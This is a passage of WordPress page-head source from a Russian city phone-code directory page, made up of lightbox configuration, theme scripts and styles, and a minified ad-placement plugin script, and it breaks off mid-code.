	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
});</script>
<!-- END Fancybox for WordPress -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"3f74e00232","wpRestUrl":"https:\/\/indexe.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indexe.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/indexe.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c3d7567f6b";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indexe.info/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indexe.info/gorod/izobilnij-86545",
                    "name": "Телефонный код города Изобильный - 86545"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>	<style id="tdw-css-placeholder"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 